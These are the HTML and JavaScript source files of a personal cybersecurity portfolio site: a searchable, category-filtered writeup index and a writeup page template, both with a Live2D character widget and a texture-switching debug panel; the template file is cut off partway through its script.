
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>PAPERALT | Cyber Security Portfolio, CTF Writeups & Malware Analysis</title>

  <!-- SEO & Social Media -->
  <link rel="canonical" href="https://paperalt.github.io/">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://paperalt.github.io/">
  <meta property="og:title" content="PAPERALT | Cyber Security Portfolio & Writeups">
  <meta property="og:description"
    content="Explore Paperalt's expert Cyber Security Portfolio. Featuring in-depth Penetration Testing reports, detailed CTF Solutions, Malware Analysis techniques, and Red Team insights.">
  <meta property="og:image" content="https://paperalt.github.io/assets/img/og_default.png">

  <meta property="twitter:card" content="summary_large_image">
  <meta property="twitter:url" content="https://paperalt.github.io/">
  <meta property="twitter:title" content="PAPERALT | Cyber Security Portfolio & Writeups">
  <meta property="twitter:description"
    content="Explore Paperalt's expert Cyber Security Portfolio. Featuring in-depth Penetration Testing reports, detailed CTF Solutions, Malware Analysis techniques, and Red Team insights.">
  <meta property="twitter:image" content="https://paperalt.github.io/assets/img/og_default.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <link rel="manifest" href="/favicon/site.webmanifest">
  <link rel="stylesheet" href="assets/css/style.css">
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
  <meta name="description"
    content="Explore Paperalt's expert Cyber Security Portfolio. Featuring in-depth Penetration Testing reports, detailed CTF Solutions, Malware Analysis techniques, and Red Team insights.">

  <!-- JSON-LD Structured Data -->
  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Person",
      "name": "Paperalt",
      "url": "https://paperalt.github.io/",
      "image": "https://paperalt.github.io/assets/img/og_default.png",
      "jobTitle": "Penetration Tester",
      "description": "Cyber Security Specialist focusing on Offensive Security, CTF, and Malware Analysis.",
      "sameAs": [
        "https://github.com/paperalt",
      ]
    }
  </script>
</head>

<body>
  <canvas id="matrix-bg"></canvas>
  <div class="scanline"></div>

  <header class="site-header container">
    <h1 class="glitch-title" data-text="PAPERALT_ID">PAPERALT_ID</h1>
  </header>

  <main>
    <!-- User Profile -->
    <section id="about" class="container">
      <h2 class="section-title"><span class="cursor">></span> USER_PROFILE</h2>
      <div class="terminal-card">
        <div class="terminal-header">
          <span class="dot red"></span>
          <span class="dot yellow"></span>
          <span class="dot green"></span>
          <span class="title">identity.exe</span>
        </div>
        <div class="terminal-body">
          <p>> ID: <strong>Paperalt</strong></p>
          <p>> Class: <strong>Penetration Tester</strong></p>
          <p>> Mission: <strong>Protect digital assets at all costs.</strong></p>
          <br>
          <p class="comment">// I break code to make it stronger.</p>

          <div class="social-links" style="margin-top: 15px; border-top: 1px dashed #333; padding-top: 10px;">
            <a href="https://github.com/paperalt" class="social-btn">[ GITHUB ]</a>
            <a href="https://tryhackme.com/p/paper." class="social-btn">[ TRYHACKME ]</a>
          </div>
        </div>
      </div>
    </section>

    <!-- Writeups Section (Compact & Grouped) -->
    <section id="writeups" class="container">
      <h2 class="section-title"><span class="cursor">></span> INTELLIGENCE_LOGS</h2>

      <div class="search-container">
        <span class="search-icon">>></span>
        <input type="text" id="searchInput" placeholder="SEARCH_DATABASE..." autocomplete="off">
      </div>

      <div id="category-filters" class="category-filters">
        <!-- Filter checkboxes injected by JS -->
      </div>

      <div class="writeup-grid" id="writeup-grid">
        <div class="loading-scanline">LOADING_DATABASE...</div>
      </div>
    </section>
  </main>

  <footer>
    <p>SYSTEM STATUS: <span class="status-online">ONLINE</span> | &copy; 2026 Paperalt Security</p>
  </footer>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const searchInput = document.getElementById('searchInput');
      const filterContainer = document.getElementById('category-filters');
      const gridContainer = document.getElementById('writeup-grid');
      const ITEMS_PER_PAGE = 5;

      // Global variable to hold posts
      let allPosts = [];

      // Fetch Data
      fetch('posts.json')
        .then(response => response.json())
        .then(data => {
          allPosts = data;
          renderContent(allPosts);
        })
        .catch(err => {
          console.error("Error loading posts:", err);
          gridContainer.innerHTML = "<div class='error-log'>[ERROR] DATABASE_CONNECTION_FAILED</div>";
        });

      function renderContent(posts) {
        gridContainer.innerHTML = ""; // Clear loading

        // Group by Category
        const groups = {};
        posts.forEach(post => {
          const cat = (post.category || "Uncategorized").toUpperCase();
          if (!groups[cat]) groups[cat] = [];
          groups[cat].push(post);
        });

        const sortedCats = Object.keys(groups).sort();

        // Initialize Filters
        initFilters(sortedCats);

        // Render Groups
        sortedCats.forEach(cat => {
          const groupDiv = document.createElement('div');
          groupDiv.className = 'writeup-group';
          groupDiv.dataset.category = cat;

          const title = document.createElement('h3');
          title.className = 'group-title';
          title.textContent = `:: ${cat} ::`;
          groupDiv.appendChild(title);

          const ul = document.createElement('ul');
          ul.className = 'writeup-list';

          groups[cat].forEach(post => {
            const li = document.createElement('li');

            // Safe handling of URL and ID
            const url = post.url || "#";
            const id = post.id || "UNKNOWN";
            const date = post.date || "----";
            const title = post.title || "Untitled";

            li.innerHTML = `
                    <a href="${url}">
                        <span class="log-id">#${id}</span>
                        <span class="log-title">${title}</span>
                        <span class="log-status">[${date}]</span>
                    </a>
                  `;
            ul.appendChild(li);
          });

          groupDiv.appendChild(ul);
          gridContainer.appendChild(groupDiv);
        });

        // Apply initial filter
        filterContent();
      }

      function initFilters(categories) {
        // Load Preferences
        const savedCategories = JSON.parse(localStorage.getItem('selectedCategories')) || [];
        filterContainer.innerHTML = ""; // Clear existing

        categories.forEach(cat => {
          const isChecked = savedCategories.length > 0 ? savedCategories.includes(cat) : true;
          const label = document.createElement('label');
          label.className = 'cyber-checkbox';
          label.innerHTML = `
              <input type="checkbox" value="${cat}" ${isChecked ? 'checked' : ''}>
              <span class="checkmark"></span>
              ${cat}
            `;
          filterContainer.appendChild(label);
        });

        // Re-attach listener
        filterContainer.addEventListener('change', filterContent);
      }

      // Filter Function (Adapted for dynamic content)
      function filterContent() {
        const searchText = searchInput.value.toUpperCase();
        const checkedBoxes = Array.from(filterContainer.querySelectorAll('input:checked'));
        const checkedCategories = checkedBoxes.map(cb => cb.value);

        // Save preferences
        localStorage.setItem('selectedCategories', JSON.stringify(checkedCategories));

        const groups = document.querySelectorAll('.writeup-group');

        groups.forEach(group => {
          const category = group.dataset.category;
          const list = group.querySelector('.writeup-list');
          const items = list.getElementsByTagName('li');

          let hasMatchingItems = false;

          // Check if category is selected
          const isCategoryActive = checkedCategories.includes(category);

          if (!isCategoryActive) {
            group.style.display = "none";
            return; // Skip processing items
          }

          // Filter items based on text
          // Note: using 'Array.from' effectively snapshots the list, but we need direct reference to DOM elements to toggle display
          for (let i = 0; i < items.length; i++) {
            items[i].classList.remove('hidden-by-pagination');
            const text = items[i].textContent || items[i].innerText;

            if (text.toUpperCase().indexOf(searchText) > -1) {
              items[i].classList.remove('hidden-by-search');
              items[i].style.display = "";
              hasMatchingItems = true;
            } else {
              items[i].classList.add('hidden-by-search');
              items[i].style.display = "none";
            }
          }

          // Apply Pagination Logic for visible items
          const visibleItems = Array.from(items).filter(item => !item.classList.contains('hidden-by-search'));

          // Reset pagination buttons
          let existingBtn = group.querySelector('.show-more-btn');
          if (existingBtn) existingBtn.remove();

          if (visibleItems.length > ITEMS_PER_PAGE) {
            visibleItems.forEach((item, index) => {
              if (index >= ITEMS_PER_PAGE) {
                item.style.display = "none";
                item.classList.add('hidden-by-pagination');
              }
            });

            // Add Show More Button
            const btn = document.createElement('button');
            btn.className = 'show-more-btn';
            btn.innerText = `[ SHOW_MORE (${visibleItems.length - ITEMS_PER_PAGE}) ]`;
            btn.onclick = function () {
              visibleItems.forEach(item => {
                item.style.display = "";
                item.classList.remove('hidden-by-pagination');
              });
              btn.remove();
            };
            group.appendChild(btn);
          }

          // Group Visibility
          if (hasMatchingItems) {
            group.style.display = "";
          } else {
            group.style.display = "none";
          }
        });
      }

      // Event Listeners
      // searchInput.addEventListener('input', filterContent); // Replaced with debounce

      // Debounce Function for Performance (INP improvement)
      function debounce(func, wait) {
        let timeout;
        return function (...args) {
          const context = this;
          clearTimeout(timeout);
          timeout = setTimeout(() => func.apply(context, args), wait);
        };
      }

      const debouncedFilter = debounce(filterContent, 300);
      searchInput.addEventListener('input', debouncedFilter);
    });
  </script>
  <script src="assets/js/main.js"></script>
  <script src="assets/js/L2Dwidget.min.js"></script>

  <!-- Live2D Debug Panel -->
  <div id="l2d-debug-panel"
    style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
    <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
    <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
    <select id="texture-select"
      style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
      <option value="">Loading...</option>
    </select>
    <button id="apply-texture"
      style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
      TEXTURE</button>
    <button id="close-debug"
      style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
  </div>

  <!-- Toggle Button -->
  <button id="toggle-debug"
    style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
    DEBUG
  </button>


  <script>
    // Live2D Configuration
    const baseModelConfig = {
      "model": {
        "jsonPath": "assets/live2d/pio/model.json",
        "scale": 1
      },
      "display": {
        "position": "right",
        "width": 300,
        "height": 600,
        "hOffset": 0,
        "vOffset": -180
      },
      "mobile": {
        "show": true,
        "scale": 0.5
      },
      "react": {
        "opacityDefault": 0.7,
        "opacityOnHover": 0.2
      }
    };

    // Adjust for mobile to prevent floating
    if (window.innerWidth < 768) {
      baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
      baseModelConfig.display.hOffset = -80; // Slight left adjustment
    }

    // Initialize default widget
    // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

    // Debug Panel Logic
    const debugPanel = document.getElementById('l2d-debug-panel');
    const toggleBtn = document.getElementById('toggle-debug');
    const closeBtn = document.getElementById('close-debug');
    const textureSelect = document.getElementById('texture-select');
    const applyBtn = document.getElementById('apply-texture');
    let modelData = null;

    // Toggle Visibility
    toggleBtn.addEventListener('click', () => {
      debugPanel.style.display = 'block';
      toggleBtn.style.display = 'none';
      if (!modelData) loadTextureList();
    });

    closeBtn.addEventListener('click', () => {
      debugPanel.style.display = 'none';
      toggleBtn.style.display = 'block';
    });

    // Load Textures from model.json
    async function loadTextureList() {
      try {
        const response = await fetch('assets/live2d/pio/model.json');
        modelData = await response.json(); // Keep modelData for other uses if any

        // Fetch available textures from external JSON
        await fetch('assets/live2d/pio/textures.json')
          .then(response => response.json())
          .then(textures => {
            textureSelect.innerHTML = ''; // Clear existing options
            textures.forEach((tex, index) => {
              const opt = document.createElement('option');
              opt.value = tex;
              // Extract readable name
              // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
              const name = tex.split('/').pop().replace('.png', '');
              opt.textContent = `${index}: ${name}`;
              textureSelect.appendChild(opt);
            });
          })
          .catch(err => {
            console.error('Failed to load texture list:', err);
            textureSelect.innerHTML = '<option>Error loading textures</option>';
          });

      } catch (error) {
        console.error('Failed to load model.json:', error);
        // If model.json fails, modelData will be null, but texture list loading is separate now.
      }
    }

    // Network Interceptor for Dynamic Loading
    (function () {
      const originalOpen = XMLHttpRequest.prototype.open;
      const originalSend = XMLHttpRequest.prototype.send;

      XMLHttpRequest.prototype.open = function (method, url) {
        this._url = url;
        return originalOpen.apply(this, arguments);
      };

      XMLHttpRequest.prototype.send = function (body) {
        if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
          console.log('Intercepted XHR for dynamic model:', this._url);

          // Delay execution to simulate network processing and ensure responseType is set
          setTimeout(() => {
            const data = window.currentModelData;
            if (!data) {
              console.error('Interceptor Error: window.currentModelData is missing!');
              // Simulate error
              Object.defineProperty(this, 'status', { writable: true, value: 404 });
              Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
              Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
              this.dispatchEvent(new Event('error'));
              return;
            }

            const jsonString = JSON.stringify(data);
            console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
            Object.defineProperty(this, 'status', { writable: true, value: 200 });
            Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

            // Handle responseType
            if (this.responseType === 'json') {
              Object.defineProperty(this, 'response', { writable: true, value: data });
              // responseText is not accessible when responseType is json
            } else if (this.responseType === 'arraybuffer') {
              const encoder = new TextEncoder();
              const buffer = encoder.encode(jsonString).buffer;
              Object.defineProperty(this, 'response', { writable: true, value: buffer });
            } else {
              Object.defineProperty(this, 'response', { writable: true, value: jsonString });
              Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
            }

            this.dispatchEvent(new Event('load'));
            if (this.onreadystatechange) this.onreadystatechange();
            if (this.onload) this.onload();
          }, 10);
          return;
        }
        return originalSend.apply(this, arguments);
      };

      const originalFetch = window.fetch;
      window.fetch = async (url, options) => {
        if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
          console.log('Intercepted Fetch for dynamic model');
          if (!window.currentModelData) {
            return new Response("Not Found", { status: 404 });
          }
          return new Response(JSON.stringify(window.currentModelData), {
            status: 200,
            headers: { 'Content-Type': 'application/json' }
          });
        }
        return originalFetch(url, options);
      };
    })();

    // Preference Persistence
    function savePreference(key, value) {
      localStorage.setItem(key, value);
    }

    function loadPreference(key) {
      return localStorage.getItem(key);
    }

    async function initLive2D() {
      // Load texture list first
      await loadTextureList();

      // Check for saved preference
      const savedTexture = loadPreference('live2d-texture');

      if (savedTexture && modelData) {
        console.log("Found saved texture preference:", savedTexture);
        // We need to fetch the base model config to create the dynamic one
        try {
          // Reuse loaded modelData instead of fetching again
          const baseConfig = modelData;

          // Create dynamic config
          const newModelData = JSON.parse(JSON.stringify(baseConfig));
          newModelData.textures = [savedTexture];
          window.currentModelData = newModelData;

          const timestamp = Date.now();
          const virtualPath = `assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

          const config = { ...baseModelConfig };
          config.model.jsonPath = virtualPath;

          L2Dwidget.init(config);

          // Set dropdown value if it exists
          // We need to wait for dropdown to populate, but loadTextureList is awaited above
          // However, we need to match the value exactly
          if (textureSelect) {
            textureSelect.value = savedTexture;
          }

        } catch (e) {
          console.error("Failed to load saved preference, falling back to default.", e);
          L2Dwidget.init(baseModelConfig);
        }
      } else {
        // Default initialization
        L2Dwidget.init(baseModelConfig);
      }
    }

    // Apply Selected Texture
    applyBtn.addEventListener('click', () => {
      const selectedTexture = textureSelect.value;
      if (!selectedTexture || !modelData) return;

      // Create a modified model config
      // Use deep clone
      const newModelData = JSON.parse(JSON.stringify(modelData));

      // Set the selected texture
      newModelData.textures = [selectedTexture];

      // Store globally for interceptor
      window.currentModelData = newModelData;

      // Destroy existing widget
      const existingWidget = document.getElementById('live2d-widget');
      if (existingWidget) existingWidget.remove();

      // Re-initialize with virtual path
      // The path must allow relative resolution to assets/live2d/pio/
      const timestamp = Date.now();
      const virtualPath = `assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

      const newConfig = { ...baseModelConfig };
      newConfig.model.jsonPath = virtualPath;

      console.log("Loading texture:", selectedTexture);
      console.log("Loading virtual config:", virtualPath);

      // Save preference
      savePreference('live2d-texture', selectedTexture);

      L2Dwidget.init(newConfig);
    });

    // Robust initialization with retry logic for mobile browsers
    let initAttempts = 0;
    const maxAttempts = 10;
    const retryDelay = 300; // milliseconds
    let isInitializing = false; // Flag to prevent multiple concurrent initializations

    function tryInitializeLive2D() {
      if (isInitializing) return; // Prevent concurrent calls
      initAttempts++;

      // Check if library is fully loaded and ready
      if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
        console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
        isInitializing = true;
        initLive2D();
      } else if (initAttempts < maxAttempts) {
        console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
        setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
      } else {
        console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
      }
    }

    // Try initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
    } else {
      // DOM already loaded
      tryInitializeLive2D();
    }

    // Fallback: ensure initialization on window load
    window.addEventListener('load', () => {
      // Check if already initialized (using isInitializing flag) OR check DOM presence
      if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
        console.log("Triggering Live2D init from window.onload");
        tryInitializeLive2D();
      }
    });
  </script>
</body>

</html>
</file>

<file: templates/writeup-template.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>[PAGE_TITLE]</title>
    <!-- SEO_TAGS_PLACEHOLDER -->
    <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
    <link rel="manifest" href="../favicon/site.webmanifest">
    <!-- Stylesheet: Pointing to assets/css/style.css from templates/ directory -->
    <link rel="stylesheet" href="../assets/css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="matrix-bg"></canvas>
    <div class="scanline"></div>

    <nav class="navbar">
        <div class="logo"><a href="../index.html">.. / BACK_TO_ROOT</a></div>
    </nav>

    <main class="container">
        <article class="writeup-content">
            <header>
                <h1>[WRITEUP TITLE HERE]</h1>
                <div class="writeup-meta">
                    <div class="meta-item">
                        <span class="meta-label">DATE:</span>
                        <span class="meta-value">[YYYY-MM-DD]</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">AUTHOR:</span>
                        <span class="meta-value">[AUTHOR]</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">CATEGORY:</span>
                        <span class="meta-value">[WEB/NETWORK/CTF]</span>
                    </div>
                </div>
            </header>

            <div class="writeup-body">
                <!-- DISCLAIMER_PLACEHOLDER -->
                {{ CONTENT }}
            </div>

            <br>
            <a href="../index.html" class="cyber-btn">
                <span class="cyber-btn-glitch">END_SESSION</span>
                <span class="cyber-btn-tag">EXIT</span>
            </a>
        </article>
    </main>

    <script src="../assets/js/main.js"></script>
    <script src="../assets/js/L2Dwidget.min.js"></script>

    <!-- Live2D Debug Panel -->
    <div id="l2d-debug-panel"
        style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
        <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
        <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
        <select id="texture-select"
            style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
            <option value="">Loading...</option>
        </select>
        <button id="apply-texture"
            style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
            TEXTURE</button>
        <button id="close-debug"
            style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
    </div>

    <!-- Toggle Button -->
    <button id="toggle-debug"
        style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
        DEBUG
    </button>


    <script>
        // Live2D Configuration
        const baseModelConfig = {
            "model": {
                "jsonPath": "../assets/live2d/pio/model.json",
                "scale": 1
            },
            "display": {
                "position": "right",
                "width": 300,
                "height": 600,
                "hOffset": 0,
                "vOffset": -180
            },
            "mobile": {
                "show": true,
                "scale": 0.5
            },
            "react": {
                "opacityDefault": 0.7,
                "opacityOnHover": 0.2
            }
        };

        // Adjust for mobile to prevent floating
        if (window.innerWidth < 768) {
            baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
            baseModelConfig.display.hOffset = -80; // Slight left adjustment
        }

        // Initialize default widget
        // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

        // Debug Panel Logic
        const debugPanel = document.getElementById('l2d-debug-panel');
        const toggleBtn = document.getElementById('toggle-debug');
        const closeBtn = document.getElementById('close-debug');
        const textureSelect = document.getElementById('texture-select');
        const applyBtn = document.getElementById('apply-texture');
        let modelData = null;

        // Toggle Visibility
        toggleBtn.addEventListener('click', () => {
            debugPanel.style.display = 'block';
            toggleBtn.style.display = 'none';
            if (!modelData) loadTextureList();
        });

        closeBtn.addEventListener('click', () => {
            debugPanel.style.display = 'none';
            toggleBtn.style.display = 'block';
        });

        // Load Textures from model.json
        async function loadTextureList() {
            try {
                const response = await fetch('../assets/live2d/pio/model.json');
                modelData = await response.json(); // Keep modelData for other uses if any

                // Fetch available textures from external JSON
                await fetch('../assets/live2d/pio/textures.json')
                    .then(response => response.json())
                    .then(textures => {
                        textureSelect.innerHTML = ''; // Clear existing options
                        textures.forEach((tex, index) => {
                            const opt = document.createElement('option');
                            opt.value = tex;
                            // Extract readable name
                            // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
                            const name = tex.split('/').pop().replace('.png', '');
                            opt.textContent = `${index}: ${name}`;
                            textureSelect.appendChild(opt);
                        });
                    })
                    .catch(err => {
                        console.error('Failed to load texture list:', err);
